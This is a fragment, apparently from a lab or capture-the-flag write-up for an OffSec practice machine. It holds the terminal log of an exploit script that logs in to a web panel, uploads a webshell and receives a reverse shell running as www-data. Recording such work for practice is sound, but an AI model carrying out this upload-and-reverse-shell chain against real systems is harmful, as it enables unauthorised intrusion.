 └─$ python3 poc.py
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: tZHaUCDDeKWY7X4usLGx9w5PZjwdxZfXS1PHpJ0v
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: gesjsofecwarklk
[+] Trying to Upload Webshell..
[x] Shell upload success: http://exfiltrated.offsec/panel/uploads/read.json
listening on [any] 80 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.152.163] 43620
Linux exfiltrated 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
10:33:05 up 26 min, 0 users, load average: 1.00, 1.00, 0.82
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)